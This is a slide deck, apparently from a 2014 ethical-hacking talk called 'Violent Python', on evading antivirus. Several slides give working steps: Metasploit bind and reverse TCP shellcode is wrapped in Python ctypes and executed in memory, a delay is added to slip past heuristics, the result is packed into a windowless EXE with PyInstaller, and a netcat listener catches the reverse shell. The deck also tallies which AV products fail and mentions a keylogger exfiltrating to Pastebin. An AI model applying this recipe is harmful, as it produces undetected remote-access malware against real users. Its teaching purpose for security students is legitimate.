Slide 1

Violent Python
Winter Working Connections
Frisco, TX
Mon, Dec 15, 2014

Slide 2

Bio

Slide 3

CNIT 124
Advanced Ethical Hacking

Slide 4
Violent Python
Good coding principles
  Exception handling
  Modular design
  Optimization
  Commenting
  Flow charts
FORGET THEM ALL

Slide 5
Violent Python
We are hackers
We are here to BREAK STUFF
It should be fast and easy for a complete novice to hack together a simple script to do something fun!

Slide 6




Slide 7



Slide 8


Slide 9

Projects

Slide 10


Slide 11
Antivirus
Ungh! Good God y'all...
What is it GOOD For?

Slide 12



Slide 13

Mikko Hypponen Video

Slide 14
Metasploit Payloads

Slide 15

Metasploit
Hundreds of payloads
The simplest one: bind_tcp
Listens on a TCP port for commands

Slide 16

Simple Reverse Shell
One command to produce very simple Windows EXE malware

Slide 17

Antivirus Catches It

Slide 18

Norton v. Shell.exe

Slide 19

Norton Identifies the Metasploit Packer

Slide 20

VirusTotal: 37/49 Detections

Slide 21

How to Become 007

Slide 22


Slide 23
Python v. AV
Round 1 shell_bind_tcp

Slide 24

Export Metasploit Payloads to C

Slide 25


Use Ctypes Python Library

Slide 26

Compile it on Windows
Install these things, in order
  Python 2.7
  PyWin32
  pip-Win
  PyInstaller
This creates an EXE file that listens on a TCP port

Slide 27
DEMO
On Kali
  msfpayload windows/shell_bind_tcp C > foo
  nano foo
Change top to
  from ctypes import *
  shellcode = (
Change bottom to
  );
  memorywithshell = create_string_buffer(shellcode, len(shellcode))
  shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
  shell()

Slide 28
DEMO
On Windows, in pip-Win:
  venv -c -i pyi-env-name
  pyinstaller --onefile --noconsole foo

Slide 29

VirusTotal: 1/50 Detection

Slide 30
Norton Support
I Tweeted about this, and @NortonSupport replied
VirusTotal is not a fair test, because real installed Norton uses Heuristic Scanning
@NortonSupport gave me a link for a 30-day trial version :)

Slide 31

Norton Wins!

Slide 32

Kaspersky Wins!
Avast! doesn't detect it
Kaspersky detects it as HEUR:Trojan.Win32.Generic

Slide 33
Python v. AV
Round 2 shell_bind_tcp with a delay

Slide 34


Slide 35



Slide 36
DEMO
On Kali
  cp foo foo2
  nano foo2
  x=raw_input("Press Enter to continue")
On Windows, in pip-Win:
  venv -c -i pyi-env-name
  pyinstaller --onefile foo2

Slide 37

Norton, Avast, & MSE Lose!

Slide 38

Kaspersky Wins!

Slide 39
Python v. AV
Round 3 shell_bind_tcp in two stages no delay

Slide 40
Other AV
Tested on Mar 24, 2014 with a two-stage reverse shell and no time delay
Al these failed
  Norton
  Nod32
  Avast!
  360 Internet Security
  McAfee
  Kaspersky

Slide 41
Remember Mikko?

Slide 42

F-Secure Wins!

Slide 43
AV Challenge

Slide 44

Posted April 3, 2014
No reply from AV vendors, but Norton improved its detection after that
  Now a delay is required

Slide 45
Python v. AV
Round 4 shell_bind_tcp with a delay

Slide 46
INSTRUCTIONS
On Kali
  msfpayload windows/shell_reverse_tcp LHOST=192.168.119.252 C > rev
  nano rev
Change top to
  x=raw_input("Press Enter to continue")
  from ctypes import *
  shellcode = (
Change bottom to
  );
  memorywithshell = create_string_buffer(shellcode, len(shellcode))
  shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
  shell()

Slide 47
INSTRUCTIONS
On Windows, in pip-Win:
  venv -c -i pyi-env-name
  pyinstaller --onefile rev
On Kali
  nc –lp 4444

Slide 48

Norton Loses

Slide 49

Kaspersky Wins

Slide 50
Advanced Malware Protection

Slide 51


ty @ChrisAbdalla_1 from HP ESP TippingPoint

Slide 52

A friend in the financial industry tested Evil.exe on a system protected by FireEye
FireEye gives no alerts and lets it post keystrokes right to Pastebin

Slide 53
Python Keylogger

Slide 54
